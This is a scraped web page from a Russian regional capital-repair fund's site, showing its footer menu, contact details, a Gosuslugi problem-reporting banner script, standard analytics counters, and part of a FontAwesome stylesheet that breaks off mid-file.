            Не убран мусор, яма на дороге, не горит фонарь?<br />
          </span><br />
        <span class="bf-1__text bf-1__text_small"><br />
            Столкнулись с проблемой — сообщите о ней!<br />
          </span><br />
      </div>
<div class="bf-1__btn-wrap">
<!-- pos-banner-btn_2 не удалять; другие классы не добавлять --><!--<button
          class='pos-banner-btn_2'
          type='button'
        ><p>Сообщить о проблеме<br />
        </button > --><br />
		Сообщить о проблеме<br />
      </div>
</div>
</div>
</div>
<script>
<!--//--><![CDATA[// ><!--

(function(){
  "use strict";
function ownKeys(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);if(t)n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable});o.push.apply(o,n)}return o}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};if(t%2)ownKeys(Object(o),true).forEach(function(t){_defineProperty(e,t,o[t])});else if(Object.getOwnPropertyDescriptors)Object.defineProperties(e,Object.getOwnPropertyDescriptors(o));else ownKeys(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e}function _defineProperty(e,t,o){if(t in e)Object.defineProperty(e,t,{value:o,enumerable:true,configurable:true,writable:true});else e[t]=o;return e}var POS_PREFIX_1="--pos-banner-fluid-1__",posOptionsInitial={"grid-template-columns":"100%","grid-template-rows":"310px auto","decor-grid-column":"initial","decor-grid-row":"initial","decor-padding":"30px 30px 0 30px","decor-bg-position":"center calc(100% - 10px)","decor-bg-size":"75% 75%","content-padding":"0 30px 30px 30px","slogan-font-size":"24px","slogan-line-height":"32px"},setStyles=function(e,t){Object.keys(e).forEach(function(o){t.style.setProperty(POS_PREFIX_1+o,e[o])})},removeStyles=function(e,t){Object.keys(e).forEach(function(e){t.style.removeProperty(POS_PREFIX_1+e)})};function changePosBannerOnResize(){var e=document.documentElement,t=_objectSpread({},posOptionsInitial),o=document.getElementById("js-show-iframe-wrapper"),n=o?o.offsetWidth:document.body.offsetWidth;if(n>500)t["grid-template-columns"]="min-content 1fr",t["grid-template-rows"]="100%",t["decor-grid-column"]="2",t["decor-grid-row"]="1",t["decor-padding"]="30px 30px 30px 0",t["decor-bg-position"]="calc(30% - 10px) calc(72% - 2px)",t["decor-bg-size"]="calc(23% + 150px)",t["content-padding"]="30px";if(n>800)t["decor-bg-position"]="calc(38% - 50px) calc(6% - 0px)",t["decor-bg-size"]="420px",t["slogan-font-size"]="32px",t["slogan-line-height"]="40px";if(n>1020)t["decor-bg-position"]="calc(30% - 28px) calc(0% - 40px)",t["decor-bg-size"]="620px";setStyles(t,e)}changePosBannerOnResize(),window.addEventListener("resize",changePosBannerOnResize),window.onunload=function(){var e=document.documentElement;window.removeEventListener("resize",changePosBannerOnResize),removeStyles(posOptionsInitial,e)};
})()


//--><!]]>
</script><script>
<!--//--><![CDATA[// ><!--
Widget("https://pos.gosuslugi.ru/form", 236135)
//--><!]]>
</script>  </div>
</div>
  </div>
    </aside>
</div>
<footer>
      <div class="region region-footer">
    <div id="block-menu-block-1" class="block block-menu-block">

    
  <div class="content">
    <div class="menu-block-wrapper menu-block-1 menu-name-menu-menu-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-392"><a href="/news" title="">Новости</a></li>
<li class="expanded menu-mlid-397"><a href="/law" title="">Нормативные акты</a><ul class="menu"><li class="first last leaf menu-mlid-502"><a href="/project" title="">Проекты</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/buy" title="">Закупочные процедуры</a><ul class="menu"><li class="first last leaf menu-mlid-1473"><a href="/buy-archive" title="">Архив конкурсов</a></li>
</ul></li>
<li class="expanded menu-mlid-402"><a href="/info-sub" title="">Информация</a><ul class="menu"><li class="first leaf menu-mlid-2682"><a href="/offer-owner/announcement" title="">Предложение собственникам</a></li>
<li class="leaf menu-mlid-1962"><a href="/create_funds" title="">Формирование фондов</a></li>
<li class="leaf menu-mlid-1961"><a href="/program-implementation" title="">Реализация программы</a></li>
<li class="leaf menu-mlid-2917"><a href="/results">Наша работа</a></li>
<li class="leaf menu-mlid-403"><a href="/people" title="">Собственникам</a></li>
<li class="leaf menu-mlid-430"><a href="/oms" title="">Органам местного самоуправления</a></li>
<li class="leaf menu-mlid-503"><a href="/builder" title="">Подрядчикам</a></li>
<li class="last leaf menu-mlid-2306"><a href="/sample_doc" title="">Образцы документов</a></li>
</ul></li>
<li class="expanded menu-mlid-405"><a href="/reg-prog">Региональная программа</a><ul class="menu"><li class="first last leaf menu-mlid-938"><a href="/regionalnaya-programma/kratkosrochnye-plany" title="">Краткосрочные планы</a></li>
</ul></li>
<li class="leaf menu-mlid-400"><a href="/contacts">Контакты</a></li>
<li class="expanded menu-mlid-507"><a href="/about" title="">О Фонде</a><ul class="menu"><li class="first leaf menu-mlid-593"><a href="/content/kak-nas-nayti" title="">Как нас найти?</a></li>
<li class="leaf menu-mlid-1655"><a href="/content/predmet-celi-deyatelnost" title="">Предмет, цели, виды деятельности</a></li>
<li class="leaf menu-mlid-596"><a href="/content/sostav-popechitelskogo-soveta-specializirovannoy-nekommercheskoy-organizacii-regionalnyy" title="">Попечительский совет</a></li>
<li class="leaf menu-mlid-2914"><a href="/thanks" title="">Благодарности</a></li>
<li class="leaf menu-mlid-1157"><a href="/reports" title="">Отчётность</a></li>
<li class="leaf menu-mlid-1428"><a href="/structure" title="">Структура</a></li>
<li class="leaf menu-mlid-1245"><a href="/appeal" title="">Жалобы</a></li>
<li class="leaf menu-mlid-1692"><a href="/controls" title="">Контрольные мероприятия</a></li>
<li class="leaf menu-mlid-599"><a href="/details" title="">Реквизиты</a></li>
<li class="leaf menu-mlid-552"><a href="/vacancy" title="">Вакансии</a></li>
<li class="leaf menu-mlid-830"><a href="/video" title="">Видео</a></li>
<li class="leaf menu-mlid-3252"><a href="/content/dokumenty-po-antikorrupcionnoy-politike-snko-regionalnyy-fond">Документы по антикоррупционной политике СНКО &quot;Региональный фонд&quot;</a></li>
<li class="last leaf menu-mlid-3249"><a href="/content/politika-obrabotki-personalnyh-dannyh">Политика обработки персональных данных</a></li>
</ul></li>
<li class="last expanded menu-mlid-3253"><a href="/content/protivodeystvie-korrupcii-0" title="Противодействие коррупции">Противодействие коррупции</a><ul class="menu"><li class="first leaf menu-mlid-3263"><a href="/content/antikorrupcionnaya-ekspertiza">Антикоррупционная экспертиза</a></li>
<li class="leaf menu-mlid-3265"><a href="/content/komissiya-po-soblyudeniyu-trebovaniy-k-sluzhebnomu-povedeniyu-i-uregulirovaniyu-konflikta">Комиссия по соблюдению требований к служебному поведению и урегулированию конфликта интересов (аттестационная комиссия)</a></li>
<li class="leaf menu-mlid-3258"><a href="/content/metodicheskie-materialy" title="Методические материалы">Методические материалы</a></li>
<li class="leaf menu-mlid-3256"><a href="/content/normativnye-pravovye-i-inye-akty-v-sfere-protivodeystviya-korrupcii">Нормативные правовые и иные акты в сфере противодействия коррупции</a></li>
<li class="leaf menu-mlid-3267"><a href="/content/obratnaya-svyaz-dlya-soobshcheniya-o-faktah-korrupcii">Обратная связь для сообщения о фактах коррупции</a></li>
<li class="leaf menu-mlid-3266"><a href="/content/plany-otchety-informaciya">ПЛАНЫ, ОТЧЕТЫ, ИНФОРМАЦИЯ</a></li>
<li class="leaf menu-mlid-3264"><a href="/content/svedeniya-o-dohodah-rashodah-ob-imushchestve-i-obyazatelstvah-imushchestvennogo-haraktera">Сведения о доходах, расходах, об имуществе и обязательствах имущественного характера</a></li>
<li class="last leaf menu-mlid-3259"><a href="/content/formy-dokumentov-svyazannyh-s-protivodeystviem-korrupcii-dlya-zapolneniya" title="Формы документов, связанных с противодействием коррупции, для заполнения">Формы документов, связанных с противодействием коррупции, для заполнения</a></li>
</ul></li>
</ul></div>
  </div>
</div>
<div id="block-block-3" class="block block-block">

    
  <div class="content">
    <p>© СНКО "Региональный фонд"</p>
  </div>
</div>
<div id="block-block-4" class="block block-block">

    
  <div class="content">
    <p>173008, г. Великий Новгород, ул. Сырковское шоссе, д.2а, 7 этаж<br />
телефон: 782-001, e-mail: <a href="mailto:info@kapremont53.ru">info@kapremont53.ru</a></p>
  </div>
</div>
<div id="block-block-1" class="block block-block">

    
  <div class="content">
    <!--Openstat--><p><span id="openstat1"></span></p>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

var openstat = { counter: 1, image: 89, color: "458efc", next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);

//--><!]]>
</script><!--/Openstat-->  </div>
</div>
<div id="block-block-2" class="block block-block">

    
  <div class="content">
    <!-- Yandex.Metrika informer --><p><a href="https://metrika.yandex.ru/stat/?id=24558722&amp;from=informer" target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/24558722/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:24558722,lang:'ru'});return false}catch(e){}" /></a></p>
<!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript">
<!--//--><![CDATA[// ><!--

(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter24558722 = new Ya.Metrika({id:24558722,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    trackHash:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");

//--><!]]>
</script><p></p><noscript>
<div><img src="//mc.yandex.ru/watch/24558722" style="position:absolute; left:-9999px;" alt="" /></div>
<p></p></noscript>
<!-- /Yandex.Metrika counter -->  </div>
</div>
<div id="block-block-5" class="block block-block">

    
  <div class="content">
    <p>Создание сайта -<br /><a href="http://stantis.ru">STANTIS</a></p>
  </div>
</div>
<div id="block-block-7" class="block block-block">

    
  <div class="content">
    <!-- Yandex.Metrika counter --><script type="text/javascript">
<!--//--><![CDATA[// ><!--
 (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter29839704 = new Ya.Metrika({ id:29839704, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ut:"noindex" }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");
//--><!]]>
</script><!-- /Yandex.Metrika counter -->  </div>
</div>
  </div>
</footer>            </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://kapremont53.ru/sites/default/files/css/css_OkPPa2wxQU7sPQ6fnxR8AV27Ogh2YGv-kgsZkBEz5rs.css
body_size: 11449
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}table{border-collapse:collapse;border-spacing:0;}
@font-face{font-family:'FontAwesome';src:url(/sites/all/themes/kapremont53v2/fonts/font_awesome/fontawesome-webfont.eot?v=4.6.3);src:url(/sites/all/themes/kapremont53v2/fonts/font_awesome/fontawesome-webfont.eot?#iefix&v=4.6.3) format("embedded-opentype"),url(/sites/all/themes/kapremont53v2/fonts/font_awesome/fontawesome-webfont.woff2?v=4.6.3) format("woff2"),url(/sites/all/themes/kapremont53v2/fonts/font_awesome/fontawesome-webfont.woff?v=4.6.3) format("woff"),url(/sites/all/themes/kapremont53v2/fonts/font_awesome/fontawesome-webfont.ttf?v=4.6.3) format("truetype"),url(/sites/all/themes/kapremont53v2/fonts/font_awesome/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format("svg");font-weight:normal;font-style:normal;}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.fa-lg{font-size:1.33333em;line-height:0.75em;vertical-align:-15%;}.fa-2x{font-size:2em;}.fa-3x{font-size:3em;}.fa-4x{font-size:4em;}.fa-5x{font-size:5em;}.fa-fw{width:1.28571em;text-align:center;}.fa-ul{padding-left:0;margin-left:2.14286em;list-style-type:none;}.fa-ul > li{position:relative;}.fa-li{position:absolute;left:-2.14286em;width:2.14286em;top:0.14286em;text-align:center;}.fa-li.fa-lg{left:-1.85714em;}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eee;border-radius:.1em;}.fa-pull-left{float:left;}.fa-pull-right{float:right;}.fa.fa-pull-left{margin-right:.3em;}.fa.fa-pull-right{margin-left:.3em;}.pull-right{float:right;}.pull-left{float:left;}.fa.pull-left{margin-right:.3em;}.fa.pull-right{margin-left:.3em;}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1);}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none;}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;}.fa-stack-1x{line-height:inherit;}.fa-stack-2x{font-size:2em;}.fa-inverse{color:#fff;}.fa-glass:before{content:"";}.fa-music:before{content:"";}.fa-search:before{content:"";}.fa-envelope-o:before{content:"";}.fa-heart:before{content:"";}.fa-star:before{content:"";}.fa-star-o:before{content:"";}.fa-user:before{content:"";}.fa-film:before{content:"";}.fa-th-large:before{content:"";}.fa-th:before{content:"";}.fa-th-list:before{content:"";}.fa-check:before{content:"";}.fa-remove:before,.fa-close:before,.fa-times:before{content:"";}.fa-search-plus:before{content:"";}.fa-search-minus:before{content:"";}.fa-power-off:before{content:"";}.fa-signal:before{content:"";}.fa-gear:before,.fa-cog:before{content:"";}.fa-trash-o:before{content:"";}.fa-home:before{content:"";}.fa-file-o:before{content:"";}.fa-clock-o:before{content:"";}.fa-road:before{content:"";}.fa-download:before{content:"";}.fa-arrow-circle-o-down:before{content:"";}.fa-arrow-circle-o-up:before{content:"";}.fa-inbox:before{content:"";}.fa-play-circle-o:before{content:"";}.fa-rotate-right:before,.fa-repeat:before{content:"";}.fa-refresh:before{content:"";}.fa-list-alt:before{content:"";}.fa-lock:before{content:"";}.fa-flag:before{content:"";}.fa-headphones:before{content:"";}.fa-volume-off:before{content:"";}.fa-volume-down:before{content:"";}.fa-volume-up:before{content:"";}.fa-qrcode:before{content:"";}.fa-barcode:before{content:"";}.fa-tag:before{content:"";}.fa-tags:before{content:"";}.fa-book:before{content:"";}.fa-bookmark:before{content:"";}.fa-print:before{content:"";}.fa-camera:before{content:"";}.fa-font:before{content:"";}.fa-bold:before{content:"";}.fa-italic:before{content:"";}.fa-text-height:before{content:"";}.fa-text-width:before{content:"";}.fa-align-left:before{content:"";}.fa-align-center:before{content:"";}.fa-align-right:before{content:"";}.fa-align-justify:before{content:"";}.fa-list:before{content:"";}.fa-dedent:before,.fa-outdent:before{content:"";}.fa-indent:before{content:"";}.fa-video-camera:before{content:"";}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"";}.fa-pencil:before{content:"";}.fa-map-marker:before{content:"";}.fa-adjust:before{content:"";}.fa-tint:before{content:"";}.fa-edit:before,.fa-pencil-square-o:before{content:"";}.fa-share-square-o:before{content:"";}.fa-check-square-o:before{content:"";}.fa-arrows:before{content:"";}.fa-step-backward:before{content:"";}.fa-fast-backward:before{content:"";}.fa-backward:before{content:"";}.fa-play:before{content:"";}.fa-pause:before{content:"";}.fa-stop:before{content:"";}.fa-forward:before{content:"";}.fa-fast-forward:before{content:"";}.fa-step-forward:before{content:"";}.fa-eject:before{content:"";}.fa-chevron-left:before{content:"";}.fa-chevron-right:before{content:"";}.fa-plus-circle:before{content:"";}.fa-minus-circle:before{content:"";}.fa-times-circle:before{content:"";}.fa-check-circle:before{content:"";}.fa-question-circle:before{content:"";}.fa-info-circle:before{content:"";}.fa-crosshairs:before{content:"";}.fa-times-circle-o:before{content:"";}.fa-check-circle-o:before{content:"";}.fa-ban:before{content:"";}.fa-arrow-left:before{content:"";}.fa-arrow-right:before{content:"";}.fa-arrow-up:before{content:"";}.fa-arrow-down:before{content:"";}.fa-mail-forward:before,.fa-share:before{content:"";}.fa-expand:before{content:"";}.fa-compress:before{content:"";}.fa-plus:before{content:"";}.fa-minus:before{content:"";}.fa-asterisk:before{content:"";}.fa-exclamation-circle:before{content:"";}.fa-gift:before{content:"";}.fa-leaf:before{content:"";}.fa-fire:before{content:"";}.fa-eye:before{content:"";}.fa-eye-slash:before{content:"";}.fa-warning:before,.fa-exclamation-triangle:before{content:"";}.fa-plane:before{content:"";}.fa-calendar:before{content:"";}.fa-random:before{content:"";}.fa-comment:before{content:"";}.fa-magnet:before{content:"";}.fa-chevron-up:before{content:"";}.fa-chevron-down:before{content:"";}.fa-retweet:before{content:"";}.fa-shopping-cart:before{content:"";}.fa-folder:before{content:"";}.fa-folder-open:before{content:"";}.fa-arrows-v:before{content:"";}.fa-arrows-h:before{content:"";}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"";}.fa-twitter-square:before{content:"";}.fa-facebook-square:before{content:"";}.fa-camera-retro:before{content:"";}.fa-key:before{content:"";}.fa-gears:before,.fa-cogs:before{content:"";}.fa-comments:before{content:"";}.fa-thumbs-o-up:before{content:"";}.fa-thumbs-o-down:before{content:"";}.fa-star-half:before{content:"";}.fa-heart-o:before{content:"";}.fa-sign-out:before{content:"";}.fa-linkedin-square:before{content:"";}.fa-thumb-tack:before{content:"";}.fa-external-link:before{content:"";}.fa-sign-in:before{content:"";}.fa-trophy:before{content:"";}.fa-github-square:before{content:"";}.fa-upload:before{content:"";}.fa-lemon-o:before{content:"";}.fa-phone:before{content:"";}.fa-square-o:before{content:"";}.fa-bookmark-o:before{content:"";}.fa-phone-square:before{content:"";}.fa-twitter:before{content:"";}.fa-facebook-f:before,.fa-facebook:before{content:"";}.fa-github:before{content:"";}.fa-unlock:before{content:"";}.fa-credit-card:before{content:"";}.fa-feed:before,.fa-rss:before{content:"";}.fa-hdd-o:before{content:"";}.fa-bullhorn:before{content:"";}.fa-bell:before{content:"";}.fa-certificate:before{content:"";}.fa-hand-o-right:before{content:"";}.fa-hand-o-left:before{content:"";}.fa-hand-o-up:before{content:"";}.fa-hand-o-down:before{content:"";}.fa-arrow-circle-left:before{content:"";}.fa-arrow-circle-right:before{content:"";}.fa-arrow-circle-up:before{content:"";}.fa-arrow-circle-down:before{content:"";}.fa-globe:before{content:"";}.fa-wrench:before{content:"";}.fa-tasks:before{content:"";}.fa-filter:before{content:"";}.fa-briefcase:before{content:"";}.fa-arrows-alt:before{content:"";}.fa-group:before,.fa-users:before{content:"";}.fa-chain:before,.fa-link:before{content:"";}.fa-cloud:before{content:"";}.fa-flask:before{content:"";}.fa-cut:before,.fa-scissors:before{content:"";}.fa-copy:before,.fa-files-o:before{content:"";}.fa-paperclip:before{content:"";}.fa-save:before,.fa-floppy-o:before{content:"";}.fa-square:before{content:"";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"";}.fa-list-ul:before{content:"";}.fa-list-ol:before{content:"";}.fa-strikethrough:before{content:"";}.fa-underline:before{content:"";}.fa-table:before{content:"";}.fa-magic:before{content:"";}.fa-truck:before{content:"";}.fa-pinterest:before{content:"";}.fa-pinterest-square:before{content:"";}.fa-google-plus-square:before{content:"";}.fa-google-plus:before{content:"";}.fa-money:before{content:"";}.fa-caret-down:before{content:"";}.fa-caret-up:before{content:"";}.fa-caret-left:before{content:"";}.fa-caret-right:before{content:"";}.fa-columns:before{content:"";}.fa-unsorted:before,.fa-sort:before{content:"";}.fa-sort-down:before,.fa-sort-desc:before{content:"";}.fa-sort-up:before,.fa-sort-asc:before{content:"";}.fa-envelope:before{content:"";}.fa-linkedin:before{content:"";}.fa-rotate-left:before,.fa-undo:before{content:"";}.fa-legal:before,.fa-gavel:before{content:"";}.fa-dashboard:before,.fa-tachometer:before{content:"";}.fa-comment-o:before{content:"";}.fa-comments-o:before{content:"";}.fa-flash:before,.fa-bolt:before{content:"";}.fa-sitemap:before{content:"";}.fa-umbrella:before{content:"";}.fa-paste:before,.fa-clipboard:before{content:"";}.fa-lightbulb-o:before{content:"";}.fa-exchange:before{content:"";}.fa-cloud-download:before{content:"";}.fa-cloud-upload:before{content:"";}.fa-user-md:before{content:"";}.fa-stethoscope:before{content:"";}.fa-suitcase:before{content:"";}.fa-bell-o:before{content:"";}.fa-coffee:before{content:"";}.fa-cutlery:before{content:"";}.fa-file-text-o:before{content:"";}.fa-building-o:before{content:"";}.fa-hospital-o:before{content:"";}.fa-ambulance:before{content:"";}.fa-medkit:before{content:"";}.fa-fighter-jet:before{content:"";}.fa-beer:before{content:"";}.fa-h-square:before{content:"";}.fa-plus-square:before{content:"";}.fa-angle-double-left:before{content:"";}.fa-angle-double-right:before{content:"";}.fa-angle-double-up:before{content:"";}.fa-angle-double-down:before{content:"";}.fa-angle-left:before{content:"";}.fa-angle-right:before{content:"";}.fa-angle-up:before{content:"";}.fa-angle-down:before{content:"";}.fa-desktop:before{content:"";}.fa-laptop:before{content:"";}.fa-tablet:before{content:"";}.fa-mobile-phone:before,.fa-mobile:before{content:"";}.fa-circle-o:before{content:"";}.fa-quote-left:before{content:"";}.fa-quote-right:before{content:"";}.fa-spinner:before{content:"";}.fa-circle:before{content:"";}.fa-mail-reply:before,.fa-reply:before{content:"";}.fa-github-alt:before{content:"";}.fa-folder-o:before{content:"";}.fa-folder-open-o:before{content:"";}.fa-smile-o:before{content:"";}.fa-frown-o:before{content:"";}.fa-meh-o:before{content:"";}.fa-gamepad:before{content:"";}.fa-keyboard-o:before{content:"";}.fa-flag-o:before{content:"";}.fa-flag-checkered:before{content:"";}.fa-terminal:before{content:"";}.fa-code:before{content:"";}.fa-mail-reply-all:before,.fa-reply-all:before{content:"";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"";}.fa-location-arrow:before{content:"";}.fa-crop:before{content:"";}.fa-code-fork:before{content:"";}.fa-unlink:before,.fa-chain-broken:before{content:"";}.fa-question:before{content:"";}.fa-info:before{content:"";}.fa-exclamation:before{content:"";}.fa-superscript:before{content:"";}.fa-subscript:before{content:"";}.fa-eraser:before{content:"";}.fa-puzzle-piece:before{content:"";}.fa-microphone:before{content:"";}.fa-microphone-slash:before{content:"";}.fa-shield:before{content:"";}.fa-calendar-o:before{content:"";}.fa-fire-extinguisher:before{content:"";}.fa-rocket:before{content:"";}.fa-maxcdn:before{content:"";}.fa-chevron-circle-left:before{content:"";}.fa-chevron-circle-right:before{content:"";}.fa-chevron-circle-up:before{content:"";}.fa-chevron-circle-down:before{content:"";}.fa-html5:before{content:"";}.fa-css3:before{content:"";}.fa-anchor:before{content:"";}.fa-unlock-alt:before{content:"";}.fa-bullseye:before{content:"";}.fa-ellipsis-h:before{content:"";}.fa-ellipsis-v:before{content:"";}.fa-rss-square:before{content:"";}.fa-play-circle:before{content:"";}.fa-ticket:before{content:"";}.fa-minus-square:before{content:"";}.fa-minus-square-o:before{content:"";}.fa-level-up:before{content:"";}.fa-level-down:before{content:"";}.fa-check-square:before{content:"";}.fa-pencil-square:before{content:"";}.fa-external-link-square:before{content:"";}.fa-share-square:before{content:"";}.fa-compass:before{content:"";}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"";}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"";}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"";}.fa-euro:before,.fa-eur:before{content:"";}.fa-gbp:before{content:"";}.fa-dollar:before,.fa-usd:before{content:"";}.fa-rupee:before,.fa-inr:before{content:"";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"";}.fa-won:before,.fa-krw:before{content:"";}.fa-bitcoin:before,.fa-btc:before{content:"";}.fa-file:before{content:"";}.fa-file-text:before{content:"";}.fa-sort-alpha-asc:before{content:"";}.fa-sort-alpha-desc:before{content:"";}.fa-sort-amount-asc:before{content:"";}.fa-sort-amount-desc:before{content:"";}.fa-sort-numeric-asc:before{content:"";}.fa-sort-numeric-desc:before{content:"";}.fa-thumbs-up:before{content:"";}.fa-thumbs-down:before{content:"";}.fa-youtube-square:before{content:"";}.fa-youtube:before{content:"";}.fa-xing:before{content:"";}.fa-xing-square:before{content:"";}.fa-youtube-play:before{content:"";}.fa-dropbox:before{content:"";}.fa-stack-overflow:before{content:"";}.fa-instagram:before{content:"";}.fa-flickr:before{content:"";}.fa-adn:before{content:"";}.fa-bitbucket:before{content:"";}.fa-bitbucket-square:before{content:"";}.fa-tumblr:before{content:"";}.fa-tumblr-square:before{content:"";}.fa-long-arrow-down:before{content:"";}.fa-long-arrow-up:before{content:"";}.fa-long-arrow-left:before{content:"";}.fa-long-arrow-right:before{content:"";}.fa-apple:before{content:"";}.fa-windows:before{content:"";}.fa-android:before{content:"";}.fa-linux:before{content:"";}.fa-dribbble:before{content:"";}.fa-skype:before{content:"";}.fa-foursquare:before{content:"";}.fa-trello:before{content:"";}.fa-female:before{content:"";}.fa-male:before{content:"";}.fa-gittip:before,.fa-gratipay:before{content:"";}.fa-sun-o:before{content:"";}.fa-moon-o:before{content:"";}.fa-archive:before{content:"";}.fa-bug:before{content:"";}.fa-vk:before{content:"";}.fa-weibo:before{content:"";}.fa-renren:before{content:"";}.fa-pagelines:before{content:"";}.fa-stack-exchange:before{content:"";}.fa-arrow-circle-o-right:before{content:"";}.fa-arrow-circle-o-left:before{content:"";}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"";}.fa-dot-circle-o:before{content:"";}.fa-wheelchair:before{content:"";}.fa-vimeo-square:before{content:"";}.fa-turkish-lira:before,.fa-try:before{content:"";}.fa-plus-square-o:before{content:"";}.fa-space-shuttle:before{content:"";}.fa-slack:before{content:"";}.fa-envelope-square:before{content:"";}.fa-wordpress:before{content:"";}.fa-openid:before{content:"";}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"";}.fa-mortar-board:before,.fa-graduation-cap:before{content:"";}.fa-yahoo:before{content:"";}.fa-google:before{content:"";}.fa-reddit:before{content:"";}.fa-reddit-square:before{content:"";}.fa-stumbleupon-circle:before{content:"";}.fa-stumbleupon:before{content:"";}.fa-delicious:before{content:"";}.fa-digg:before{content:"";}.fa-pied-piper-pp:before{content:"";}.fa-pied-piper-alt:before{content:"";}.fa-drupal:before{content:"";}.fa-joomla:before{content:"";}.fa-language:before{content:"";}.fa-fax:before{content:"";}.fa-building:before{content:"";}.fa-child:before{content:"";}.fa-paw:before{content:"";}.fa-spoon:before{content:"";}.fa-cube:before{content:"";}.fa-cubes:before{content:"";}.fa-behance:before{content:"";}.fa-behance-square:before{content:"";}.fa-steam:before{content:"";}.fa-steam-square:before{content:"";}.fa-recycle:before{content:"";}.fa-automobile:before,.fa-car:before{content:"";}.fa-cab:before,.fa-taxi:before{content:"";}.fa-tree:before{content:"";}.fa-spotify:before{content:"";}.fa-deviantart:before{content:"";}.fa-soundcloud:before{content:"";